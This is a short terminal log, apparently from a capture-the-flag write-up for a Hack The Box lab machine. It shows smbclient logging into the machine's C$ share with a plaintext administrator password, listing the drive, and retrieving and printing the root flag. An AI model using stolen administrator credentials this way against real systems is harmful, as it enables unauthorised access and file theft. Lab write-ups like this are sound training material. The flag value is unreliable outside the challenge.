 root@kali:~/htb# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\C$
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Fri Jun 22 06:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 19:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 19:00:31 2015
  Distros                             D        0  Fri Jun 22 06:07:52 2018
  Documents and Settings            DHS        0  Fri Jul 10 20:21:38 2015
Terminal
  inetpub                             D        0  Fri Jun 22 09:47:33 2018
  Microsoft                           D        0  Sat Jun 23 05:09:10 2018
  pagefile.sys                      AHS 738197504  Thu Jan 17 19:01:37 2019
  PerfLogs                            D        0  Thu Apr 12 07:38:20 2018
  php7                                D        0  Thu Jun 21 23:15:24 2018
  Program Files                      DR        0  Mon Aug 20 05:56:49 2018
  Program Files (x86)                DR        0  Fri Jun 22 09:47:33 2018
  ProgramData                        DH        0  Mon Aug 20 05:56:49 2018
  Recovery                          DHS        0  Fri Jun 22 05:52:17 2018
  swapfile.sys                      AHS 268435456  Thu Jan 17 19:01:37 2019
  System Volume Information         DHS        0  Fri Jun 22 05:53:13 2018
  Ubuntu.zip                          A 201749452  Fri Jun 22 06:07:28 2018
  Users                              DR        0  Fri Jun 22 06:00:39 2018
  Windows                             D        0  Mon Aug 20 02:15:49 2018
                12978687 blocks of size 4096. 8041358 blocks available
smb: \> get Users\Administrator\Desktop\root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as Users\Administrator\Desktop\root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
root@kali:~/htb# cat Users\\Administrator\\Desktop\\root.txt
7250cde1cab0bbd93fc1edbdc83d447b
root@kali:~/htb#